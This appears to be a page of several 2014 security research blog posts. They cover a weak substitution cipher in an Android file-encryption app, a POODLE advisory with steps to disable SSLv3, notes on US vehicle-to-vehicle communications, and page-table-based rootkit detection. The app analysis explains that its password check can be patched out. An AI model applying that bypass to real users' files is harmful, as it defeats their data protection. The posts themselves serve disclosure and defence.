Bad Crypto 101

This post is part of a series about bad cryptography usage . We all rely heavily on cryptographic algorithms for data confidentiality and integrity, and although most commonly used algorithms are secure, they need to be used carefully and correctly. Just as holding a hammer backwards won’t yield the expected result, using cryptography badly won’t yield the expected results either.

To refresh my Android skillset, I decided to take apart a few Android applications that offer to encrypt personal files and protect them from prying eyes. I headed off to the Google Play Store and downloaded the first free application it recommended to me. I decided to only consider free applications, since most end users would prefer a cheap (free) solution compared to a paid one.

I stumbled upon the Encrypt File Free application by MobilDev. It seemed like the average file manager/encryption solution a user would like to use. I downloaded the application and ran it through my set of home-grown Android scanning scripts to look for possible evidence of bad crypto. I was quite surprised to see that no cryptographic algorithms where mentioned anywhere in the source code, apart from MD5. This looked reasonably suspicious, so I decided to take a closer look.

Looking at the JAR/DEX file’s structure, one class immediately gets my attention: the Crypt class in the com.acr.encryptfilefree package. Somewhere halfway into the class you find an interesting initializer routine:

public void init()
    {
        encrypt[0] = (byte)-61;
        encrypt[1] = (byte)64;
        encrypt[2] = (byte)43;
        encrypt[3] = (byte)-67;
        encrypt[4] = (byte)29;
        encrypt[5] = (byte)15;
        encrypt[6] = (byte)118;
        encrypt[7] = (byte)-50;
        encrypt[8] = (byte)-28;
        encrypt[9] = (byte)6;
        encrypt[10] = (byte)-75;
        encrypt[11] = (byte)87;
        encrypt[12] = (byte)-128;
        encrypt[13] = (byte)40;
        encrypt[14] = (byte)13;
        encrypt[15] = (byte)63;
        encrypt[16] = (byte)124;
        encrypt[17] = (byte)-68;
        …
        decrypt[248] = (byte)52;
        decrypt[249] = (byte)-51;
        decrypt[250] = (byte)123;
        decrypt[251] = (byte)105;
        decrypt[252] = (byte)-112;
        decrypt[253] = (byte)-86;
        decrypt[254] = (byte)-38;
        decrypt[255] = (byte)81;
    }
Continuing forward through the code, you immediately spot the following routine:
    // cleaned up decompiler code
    public byte[] decrypt(byte[] inputBuffer)
    {
        byte[] output = new byte[inputBuffer.length];
        int i = 0;
        while(i < inputBuffer.length)
        {
            int temp = inputBuffer[i];
            if(temp >= -128)
            {
                int temp = inputBuffer[i];
                if(temp < 128)
                {
                    int inputByte = inputBuffer[i];
                    int lookupPosition = 128 + inputByte;
                    int outputByte = decrypt[lookupPosition];
                    output[i] = (byte)i4;
                }
            }
            i = i + 1;
        }
        return output;

    }

This is basically a pretty bad substitution cipher. While looking through the code, I noticed that the values set in the init() function aren’t really used in production, they’re just test values which are likely a result of testing the code while it’s being written up. Since handling signedness is done manually, it is reasonable to assume that the initial code didn’t really work as expected and that the developer poked it until it gave the right output. Further evidence of this can be found in one of the encrypt() overloads in that same class, which contains a preliminary version of the file encryption routines.


Going further through the application reveals that the actual encryption logic is stored in the Main$UpdateProgress.class file, and further information is revealed about the file format itself. Halfway through the doInBackground(Void[] a) function you discover that the file format is basically the following:

The password check on the files itself turns out to be just a branch instruction, which can be located in Main$15$1.class and various other locations. Using this knowledge, an attacker could successfully modify a copy of the application that would allow unrestricted access to all of the files encoded by any password. Apart from rolling your own crypto, this is one of the worst offenses in password protecting sensitive data: make sure you use the password as part of the key for the data, and not as part of a branch instruction. Branches can be patched, keys need to be brute forced, or, in the event of a weak algorithm, calculated.

The substitution vector in the file is remarkably long–it seems that the vector stored is 1024 bytes. But, don’t be fooled–this is a bug. Only the first 256 bytes are actually used, the rest of them are simply ignored during processing. If we forget for a moment that a weak encoding is used as a substitute for encryption, and assume this is a real algorithm, reducing the key space from 1024 byte to 256 byte would be a serious compromise. Algorithms have ended up in the “do not use” corner for lesser offenses.

Yvan Janssens
RESEARCH | October 17, 2014

Vicious POODLE Finally Kills SSL

The poodle must be the most vicious dog, because it has killed SSL.

POODLE is the latest in a rather lengthy string of vulnerabilities in SSL (Secure Socket Layer) and a more recent protocol, TLS (Transport layer Security). Both protocols secure data that is being sent between applications to prevent eavesdropping, tampering, and message forgery.

POODLE (Padding Oracle On Downgraded Legacy Encryption) rings the death knell for our 18-year-old friend SSL version 3.0 (SSLv3), because at this point, there is no truly safe way to continue using it.

Google announced Tuesday that its researchers had discovered POODLE. The announcement came amid rumors about the researchers’ security advisory white paper which details the vulnerability, which was circulating internally.

SSLv3 had survived numerous prior vulnerabilities, including SSL renegotiation, BEAST, CRIME, Lucky 13, and RC4 weakness. Finally, its time has come; SSLv3 is long overdue for deprecation.

The security industry’s initial view is that POODLE will not be as devastating as other recent vulnerabilities such as Heartbleed, a TLS bug. After all, POODLE is a client-side attack; the others were direct server-side attacks.

However, I believe POODLE will ultimately have a larger overall impact than Heartbleed. Even the hundreds of thousands of applications that use a more recent TLS protocol still use SSLv3 as part of backward compatibility. In addition, some applications that directly use SSLv3 may not support any version of TLS; for these, there might not be a quick fix, if there will be one at all.

POODLE attacks the SSLv3 block ciphers by abusing the non-deterministic nature of block cipher padding of CBC ciphers. The Message Authentication Code (MAC), which checks the integrity of every message after decryption, does not cover these padding bytes. What does this mean? The padding can’t be fully verified. In other words, this attack is very capable of determining the value of HTTPS cookies. This is the heart of the problem. That might not seem like a huge issue until you consider that this may be a session cookie, and the user’s session could be potentially compromised.

TLS version 1.0 (TLSv1.0) and higher versions are not affected by POODLE because these protocols are strict about the contents of the padding bytes. Therefore, TLSv1.0 is still considered safe for CBC mode ciphers. However, we shouldn’t let that lull us into complacency. Keep in mind that even the clients and servers that support recent TLS versions can force the use of SSLv3 by downgrading the transmission channel, which is often still supported. This ‘downgrade dance’ can be triggered through a variety of methods. What’s important to know is that it can happen.

There are a few ways to prevent POODLE from affecting your communication:

Plan A: Disable SSLv3 for all applications. This is the most effective mitigation for both clients and servers.

Plan B: As an alternative, you could disable all CBC Ciphers for SSLv3. This will protect you from POODLE, but leaves only RC4 as the remaining “strong” cryptographic ciphers, which as mentioned above has had weaknesses in the past.

Plan C: If an application must continue supporting SSLv3 in order work correctly, implement the TLS_FALLBACK_SCSV mechanism. Some vendors are taking this approach for now, but it is a coping technique, not a solution. It addresses problems with retried connections and prevents reversion to earlier protocols, as described in the document TLS Fallback Signaling Cipher Suite Value for Preventing Protocol Downgrade Attacks (Draft Released for Comments).

How to Implement Plan A


With no solution that would allow truly safe continued use of SSLv3, you should implement Plan A: Disable SSLv3 for both server and client applications wherever possible, as described below.

Disable SSLv3 for Browsers

Browser
 Disabling instructions
Chrome:
Add the command line -ssl-version-min=tls1 so the browser uses TLSv1.0 or higher.
Internet: Explorer:
Go to IE’s Tools menu -> Internet Options -> Advanced tab. Near the bottom of the tab, clear the Use SSL 3.0 checkbox.
Firefox:
Type about:config in the address bar and set security.tls.version.min to 1.
Adium/Pidgin:
 Clear the Force Old-Style SSL checkbox.

Note: Some browser vendors are already issuing patches and others are offering diagnostic tools to assess connectivity.

If your device has multiple users, secure the browsers for every user. Your mobile browsers are vulnerable as well.

Disable SSLv3 on Server Software

 
Server Software 
   Disabling instructions
Apache:
Add -SSLv3 to the SSLProtocol line.
IIS 7:
Because this is an involved process that requires registry tweaking and a reboot, please refer to Microsoft’s instructions: https://support.microsoft.com/kb/187498/en-us
Postfix:
In main.cf, adopt the setting smtpd_tls_mandatory_protocols=!SSLv3 and  ensure that !SSLv2 is present too.
Stay alert for news from your application vendors about patches and recommendations.

POODLE is a high risk for payment gateways and other applications that might expose credit card data and must be fixed in 30 days, according to Payment Card Industry standards. The clock is ticking.


Conclusion


Ideally, the security industry should move to recent versions of the TLS protocol. Each iteration has brought improvements, yet adoption has been slow. For instance, TLS version 1.2, introduced in mid-2008, was scarcely implemented until recently and many services that support TLSv1.2 are still required to support the older TLSv1.0, because the clients don’t yet support the newer protocol version.

A draft of TLS version 1.3 released in July 2014 removes support for features that were discovered to make encrypted data vulnerable. Our world will be much safer if we quickly embrace it.

Robert Zigweid

References 
RESEARCH | September 18, 2014

A Dirty Distillation of Proposed V2V Readiness

Good Afternoon Internet
Chris Valasek here. You may remember me from such automated information kiosks as “Welcome to Springfield Airport”, and “Where’s Nordstrom?” Ever since Dr. Charlie Miller and I began our car hacking adventures, we’ve been asked about the upcoming Vehicle-to-Vehicle (V2V) initiative and haven’t had much to say because we only knew about the technology in the abstract. 
I finally decided to read the proposed documentation from the National Highway Traffic Safety Administration (NHTSA) titled: “Vehicle-to-Vehicle Communications: Readiness of V2V Technology for Application” (https://ioactive.com/wp-content/uploads/2014/09/Readiness-of-V2V-Technology-for-Application-812014.pdf). This is my distillation of a very small portion of the 327-page document. 

While there are countless pages of information regarding cost, crash statistics, consumer acceptance, policy, legal liability, and fuel economy, as a breaker of things, I was most interested in any technical information I could extract. In this blog post, I list some interesting bits I stumbled upon when reading the document. I skipped over huge portions I felt weren’t applicable to my investigation. Mainly anything that didn’t have to do with a purely technical implementation. In addition, any diagrams or pictures in this blog post were taken directly from “Vehicle-to-Vehicle Communications: Readiness of V2V Technology for Application”. 
 
A Very Brief History
 
Although currently a hot topic in the automotive world, the planning, design, and testing of the V2V infrastructure started over 11 years ago. It has gone from special purpose lanes in San Diego to a wireless infrastructure designed to be transparent to the end user. For those not in the know, a pilot program was deployed in Ann Arbor, MI from August 2012 to February 2014. This isn’t a harebrained scheme to a long-standing problem, but has been thought about and fine-tuned for quite some time. 
 
Overview
 
The V2V system is designed (obviously) to reduce death, injuries, and economic loss from motor vehicle crashes. Many people, including me, didn’t realize this initial proposal is only designed to provide visual and audible warnings to the driver and DOES NOT include or plan for physical alterations of the automobile based on V2V communications. For example, the V2V system will not brake a car in the event of an impending accident, but only warn the driver to apply the brake (although V2V could be used by current in-car systems, such as Collision Avoidance, to augment their functionality). 
 
The main components: 
 
Forward Collision Warning (FCW) – Warns you if you’re about to smash into something in front of you.
 
Emergency Electronic Brake Lights – Warns you when the person in front of you is slowing down while you’re reading your Twitter feed. 
 
Do Not Pass Warning – Really for unintentional drift more than you trying to push the limit to pass that big rig on the left side of the dotted line.
 
Left Turn Assist (LTA) — Warns you if there is a car coming when making a left turn. 
 
Intersection Movement Assist (IMA) – Figuring out how not to smash into several different cars at a 4-way intersection is hard, let’s go shopping!
 
Blind Spot Warning + Lane Change Warning – Warns you if you’re about to smash into something while changing lanes. No more “Rubbin is racin” I guess. 
This picture gives you a better idea of some of the scenarios mentioned above. 
 
 
You’ll notice that none of the safety mechanisms mentioned earlier involve performing any physical actions on the automobile. The designers of the V2V system realize that false positives could be a huge problem with warnings. Just imagine how scared people would be if their automobile braked or steered without cause in an attempt to protect them. 
 
Notable Items: 
  • The document predicts it will take 37 years for V2V to penetrate an entire fleet.
  • Rear and Forward Collision Warnings appear to be capable of saving the most money.
  • NHSTA does not expect an immediate difference, due to lack of adoption, but hopes to gain ground as time goes on.
 
My Thoughts
 
All these features seem like they will greatly increase vehicle and passenger safety. My one concern is a whole V2V infrastructure is being developed without much thought given to the physical control of a vehicle. It seems like the next logical step is to not only warn drivers if they are about to collide, but to prevent it. Maybe this will always be left up to the manufacturer, maybe not. 
 
Components/Terms
 
On Board Equipment (OBE) – The device in your car that will communicate with the V2V infrastructure. It will either be OEM (put there by the manufacturer) or aftermarket (sold separately from the car, mobile phone, standalone device, and so on). 
 
Road Side Equipment (RSE) – These devices will connect to the vehicles around them. They can be on road curves that warn the car about its speed, traffic lights, stop signs, and so on. 
 
Dedicated Short-range Communications (DSRC) – The short-range wireless communications that RSE and OBE use to communicate.
 
Driver Vehicle Interface (DVI) – This interface will display the V2V warnings.
Basic Safety Message (BSM) – This is a message sent to and received from other OBE and RSE devices to make the V2V system work. For example, it could announce the current speed of the vehicle.
 
Security Credentials Management System (SCMS) – The systems that manage all of the credentials for V2V systems, such as the certificates used to authenticate BSMs. 
 
 
Communications
 
The most interesting portion of the document for me was the technical information about the underlying communications system. I think many people want to understand what kind of wireless communications will be implemented for the vehicles and devices with which they will interact. 
 
The V2V infrastructure will operate on the 5.8 – 5.9 GHz band (5850 – 5925 MHz) using seven (7) non-overlapping 10 MHz channels, with a 5 MHz guard band at the beginning of each frequency range. Channel 172 will be used to send public safety information. 
 
Since these devices, much like your AM/FM radio, can only be on one channel at a time, switching is necessary. Switching between the Control Channel (CCH) and Service Channel (SCH) occurs every 50 ms to transmit or receive DSRC messages emitted by other vehicles or RSE. There is a 4 ms front guard leaving only 46 percent of “potentially” available bandwidth for BSM transmissions. 
 
DSRC messages will be broadcast (omnidirectional for up to 300 meters) on a standardized network (IEEE 1609.4) over a standardized wireless layer IEEE 802.11p. The chart below shows all of the system standards currently anticipated for the first generation V2V system.


BSM messages also have a certain format, which is partially listed below. Please see the original document for more detailed information. Each message should have a packet size of 200 – 500 bytes with a maximum required range of 50 – 300 meters. 
 

Note: This is a partial snippet of the BSM Part II contents.
 
One main take away was that BSM messages are NOT encrypted; therefore, they could be viewed over the air by interested parties. The messages are, however, authenticated via a signing mechanism (discussed in the next section). 
 
Notable Items:
 
NHSTA is unsure if current WiFi infrastructure will interfere with the communications based on the devices. The claim is that more research is required. 
 
NHSTA claims the system will NOT collect or store any data identifying individuals or individual vehicles, nor will it create the ability for the government to do so.
 
NHSTA claims it would be extremely difficult for third parties to use the system to track a vehicle.
 
“NHTSA is aware of concerns that the V2V system could broadcast or store BSM data (such as GPS or path history) that, if captured by a third party, might facilitate very-localized vehicle tracking. In fact, the broadcast of unencrypted GPS, path history, and other data characteristics in or derived from the BSM appears to introduce only very limited potential risks to individual privacy.”
“It is theoretically possible that a third party could try to capture the transitory locational data in order to track a specific vehicle. However, we do not see a scenario in which one wishing to track a vehicle would choose the V2V system as the means.”
 
“To date, NHTSA’s V2V research has not included research specific to this issue, as researchers assumed that the possibility of cyber-attacks on motor vehicles was an existing vector of risk – not a new one created by V2V technologies.”
 
My Thoughts:
 
This is an amazingly complex system that is going to send, receive, and analyze data in real-time.
 
It will be interesting to see if people figure out how to use BSM messages to track vehicles or enumerate personal information due to their lack of encryption.
It looks like you could use BSM messages to gather information and track a vehicle, but I’m unsure of the practicality of doing so.
 
I don’t really know enough about radio/wireless to comment much more, but I’d love to hear other people’s thoughts. 
 
Security
 
The V2V system, while sending a majority of the information in cleartext, does have mechanisms that are designed for security. After much internal debate, it was decided that a Public Key Infrastructure (PKI) would be implemented to prove authenticity when sending and receiving messages. I think we’re all familiar with the PKI system, since we use it every day on the Internet to do our banking, chatting, and general internetting. Because this is a blog post, I only sampled a small set of the information available in the document. Also, I’m far from a crypto expert and will do my best to briefly explain the system that is being implemented. Please excuse or correct any errors you see with a quick tweet to @nudehaberdasher.
 
As stated before, BSMs are NOT encrypted, but verified with a digital signature, meaning that each message must be signed before it is sent and checked upon receipt. This trust system is a requirement, since thousands of messages will be authenticated in real-time when driving a vehicle that uses the V2V system. 
 
Like our Internet PKI system, there is a Certificate Authority (CA) but, to quote the paper: 
“We note that the interactions between the components shown in Figure <not-shown> are all based on machine-to-machine performance. No human judgment is involved in creation, granting, or revocation of the digital certificates.”
 
This means that there will not be human involvement when putting new devices on the V2V system. 
 
A simplified version of the system can be seen below.
 
 
Obviously, the system is much more complex, involving preinstalled certificates, which are supposed to last five minutes each, a signing authority, and even a misbehavior authority responsible for revoking certificates for a variety of reasons. A comparison between the V2V PKI system and the PKI system we currently use on the Internet is illustrated below. 
 
“Initial deployment is assumed to last for three years, and requires that OBEs on newly manufactured vehicles download a three-year batch of certificates. These batches would include reusable, overlapping five-minute certificates valid for one week. The term “overlapping” in this context refers to the fact that any certificate can be used at any time during the validity period. The batches would be good for one week and at this point are assumed to be around 20 certificates per week, which equates to 1,040 for one year of certificates. As the frequency of the certificate download batch changes for full deployment, the number and therefore size of the certificate batches also changes accordingly.”


It looks as if there are two options for preinstalled certificates, which will be placed there by OEMs and aftermarket solution providers:
 
Option 1: Three-year reusable, non-overlapping five-minute certificates
 
Option 2: Three-year batches of reusable, overlapping, 260 five-minute certificates valid for one week
 
Certificates will be managed by the SCMS and communications with devices will go as follows: 
  • UPLOAD – a request for new certificates
  • DOWNLOAD – new certificates
  • UPLOAD – a misbehavior report
  • DOWNLOAD – a full/partial CRL
  • Conduct other data functions or system updates
Certificate renewal, updates, and revocation still seem to be up in the air. Certificate downloads could happen through cellular, WiFi, or DSRC. The most likely scenario will be DSRC due to cost and availability issues. New certificates could be updated in-full on a daily basis, or the system could use incremental updates to save time and bandwidth. 
 
While the design of the system seems to be pretty well developed, the details of the implementation and ownership still seem to be undecided. It looks like only time will tell who will own and administer this system and in what fashion it will be administered. 
 
Notable Items:
 
“As no decisions about ownership or operation have been made, we do not advocate for public or private ownership, but include the basic functions we expect the SCMS Manager would perform in our discussions and analyses.”
 
“Most SCMS functions listed above are fairly well developed. One critical function, which has not yet been fleshed out adequately for DOT to assess, is the Misbehavior Authority (MA) — the central function responsible for processing misbehavior reports generated by OBE and producing and publishing the CRL.”
 
“Global detection processes have not yet been defined.”
 
Research into the PKI system will continue into 2016. 
 
“Publication of the seed is sufficient to revoke all certificates belonging to the revoked device, but without the seed an eavesdropper cannot tell which certificates belong to a particular device. (Note: the revocation process is designed such that it does not give up backward privacy.)”
 
Internal Blacklist – This would be used by the SCMS to make sure that an OBE asking for new certificates is not on the revoked list. If a vehicle or device is on the list, no certificate updates will be issued.
 
My Thoughts:
 
Be it that devices with valid certificates and valid certificate updates will be the hands of an ‘attacker’, I’m interested to see how well the certificate revocation functionality works. 
 
Without any decision on certificate revocation, will it be implemented? If so, will it be done correctly and robustly? 
 
How fast can certificates be revoked? 
 
Sending spoofed, legitimately signed messages for even five minutes at a busy intersection could cause a massive disruption. 
 
Private keys are going to be in infrastructure devices, meaning there’s a good chance they won’t be ‘private’ for long. 
 
Crypto people do your crypto thing on this. 
 
Conclusion
 
I think the V2V technology is very interesting but still has many questions to answer, due to its massive technical complexity and huge economic cost. Additionally, I don’t think people have much to be worried about in the first iteration since there are only audible and visual warnings to the driver, without any direct effect on the vehicle. 
 
I hope that, when developing these systems, planning and design would be considered around vehicle control and not only warnings, as it seems like true V2V accident avoidance is the next logical step. Additionally, there is probably a good chance that current vehicle bus infrastructure is used to provide warnings to the driver, which means there is yet another remote entry point to the vehicle which potentially uses the vehicle’s network for communication. From an attacker’s perspective, all remote communication systems that interact with the car will be seen as attack surfaces. 
 
My last thought is that a true V2V infrastructure is further away than many people think. While we may have fringe devices in the coming years, full fleet adoption isn’t expected until 2037, so we can all go back to worrying about our robot overlords taking over in 2029. 
Chris Valasek @nudehaberdasher
 
Special Thanks: Charlie Miller (@0xcharlie) and Zach Lanier (@quine
RESEARCH | September 10, 2014

Killing the Rootkit

Cross-platform, cross-architecture DKOM detection

To know if your system is compromised, you need to find everything that could run or otherwise change state on your system and verify its integrity (that is, check that the state is what you expect it to be).

“Finding everything” is a bold statement, particularly in the realm of computer security, rootkits, and advanced threats. Is it possible to find everything? Sadly, the short answer is no, it’s not. Strangely, the long answer is yes, it is.

By defining the execution environment at any point in time, predominantly through the use of hardware-based hypervisor or virtualization facilities, you can verify the integrity of that specific environment using cryptographically secure hashing.

Despite the relative ease of hash integrity checks, applying them to memory presents a number of significant challenges; the most difficult being identifying all of the processes that may execute on a system. System process control registers describe the virtual-to-physical memory layout. Only after all processes are found can integrity verification of code, data, and static/structural analysis be conducted.

“DKOM is one of the methods commonly used and implemented by Rootkits, in order to remain undetected, since this the main purpose of a rootkit.” – Harry Miller

Detecting DKOM-based processes has largely been conducted at the logical layer (see the seven different techniques https://code.google.com/p/volatility/wiki/CommandReference#psxview). This is prone to failure and iterative evasion since most process detection techniques are based on recognizing OS artifacts.
Finding Processes by Page Table Detection
When an OS starts up a process, it establishes the ability for virtual memory to be used (to enable memory protection), by creating a page table. The page table is itself a single page of physical memory (0x1000 bytes). It is usually allocated by way of a cache-optimized mechanism, which makes locating it somewhat complicated. Fortunately, we can identify a page table by understanding several established (hardware) requirements for its construction.

Even if an attacker significantly modifies and attempts to hide from standard logical object scanning, there is no way to evade page-table detection without significantly patching the OS fault handler. A major benefit to a DKOM rootkit is that it avoids code patches, that level of modification is easily detected by integrity checks and is counter to the goal of DKOM. DKOM is a codeless rootkit technique, it runs code without patching the OS to hide itself, it only patches data pointers.

IOActive released several versions of this process detection technique. We also built it into our memory integrity checking tools, BlockWatch™ and The Memory Cruncher™.

Processbased Page Table Detection
Any given page of memory could be a page table. Typically a page table is organized as a series of page table entries (PTEs). These entries are usually traversed by selecting some bits from a virtual address and converting them into a series of table lookups.

The magic of this technique comes from the propensity of all OS (at least Windows, Linux, and BSD) to organize their page tables into virtual memory. That way they can use virtual addresses to edit PTEs instead of physical memory addresses.

By making all of the offsets the same with the entry at that offset pointing back to the page table base value (CR3), the page table can essentially be accessed through this special virtual address. Refer to the Linux article for an exhaustive explanation of why this is useful.
Physical Memory Page 
 
If we consider any given page of random physical memory, we can detect the following offsets as a valid PTE. Windows has proven to consume, for every process, entry 0, entry 0x1ED (self map), and a couple of additional kernel regions (consistent across all Win64 versions).
PTE Format
 
typedef struct _HARDWARE_PTE {
    ULONGLONG Valid : 1; Indicates hardware or software handling (Mode 1 and 2)
    ULONGLONG Write : 1;
    ULONGLONG Owner : 1;
    ULONGLONG WriteThrough : 1;
    ULONGLONG CacheDisable : 1;
    ULONGLONG Accessed : 1;
    ULONGLONG Dirty : 1;
    ULONGLONG LargePage : 1; Mode 2
    ULONGLONG Global : 1;
    ULONGLONG CopyOnWrite : 1;
    ULONGLONG Prototype : 1; Mode 2
    ULONGLONG reserved0 : 1;
    ULONGLONG PageFrameNumber : 36; PFN, always incrementing (Mode 1 and 2)
    ULONGLONG reserved1 : 4;
    ULONGLONG SoftwareWsIndex : 11; Mode 2
    ULONGLONG NoExecute : 1;
} HARDWARE_PTE, *PHARDWARE_PTE;
By checking the physical memory offsets we expect, extracting a candidate entry, we can determine if the physical page is a valid page table. There are a number of properties we understand about physical memory: the address of page frame number (PFN) will always increase from earlier pages and will not be larger than the current linear position + memory gap ranges.
What About Shadow Walker Tricks?
 
Shadow walker abuses the nature of the TLB of a running system. Execution may occur at a different address than when reading. If you look/scan/check memory, the address will be cloaked onto what you expect when reading, while execution will actually occur somewhere different.
This is one reason why we analyze memory extracted from a hypervisor “guest” OS snapshot. Analyzing memory from behind a hypervisor establishes a “semantic gap” that ensures our static memory analysis includes all possible memory pages, unaffected by split I/D TLB games.
What About Hardware Rootkits?
 
Using a hypervisor makes verifying device memory easy. Verification at the host or physical layer is extremely complicated. Different hardware vendors have vastly different ways to extract and interact with firmware, UEFI may be verifiable with Mitre’s Copernicus2 or other tools.
In order for a hypervisor to be effected by a hardware rootkit, the hypervisor has to have been “escaped”, which is currently a rare and valuable exploit. It is probably not worth risking such a valuable exploit for a hardware rootkit that can be mitigated by the network. Extracting physical system memory in a consistent way (immune to attack and evasion) has historically been very hard.
If you are concerned about hardware rootkits, there are some extreme techniques that may help.
IOActive has Everything
 
Now that we have established a method for finding everything, the next task is relatively simple. Do some checking to ensure that what we found is what we expected. Using cryptographically secure hash checks in a whitelist fashion is a straight-forward and hard-to-attack technique for integrity verification.
IOActive’s current solution, BlockWatch™, does just that. It manages memory extraction and hash checking that testifies to what we have found.
Weird Rootkits
I classify “weird rootkits” as anything from a RoP-based rootkit to some form of script injection or anything else where the attacker can coerce an application to behave in an unexpected (and rootkit-like) way.
Detecting a RoP is actually quite easy (stack checking a memory snapshot). I covered some of this in a CanSecWest presentation I gave earlier this year. Each return address on a stack must be preceded by a call instruction. You can then validate that the opcode exists and the return address is not spurious (as is the case for a RoP attack). RoP stacks are also exceedingly large and are atypical of normal threads.
What about other attacks, rootkits implemented in server scripts and anything else? If we have found the address spaces for all of the processes and are able to validate the integrity of all of the kernel code, then any scripts or weird rootkits will be observable through normal profiling and logging interfaces.
Summary
 
By leveraging the unique ability of a hypervisor to expose the physical memory of a system in a way that is consistent (not modified by an attacker), we can use a high-assurance process detection technique combined with integrity checking to detect any rootkit.

Shane Macaulay

Additional References
  • BlockWatch™
  • DEF CON 22 Presentation: “Weird-machine Motivated Practical Page Table Shellcode & Finding Out What’s Running on Your System
  • PMODUMP
  • Windows Debugging Blog on understanding !PTE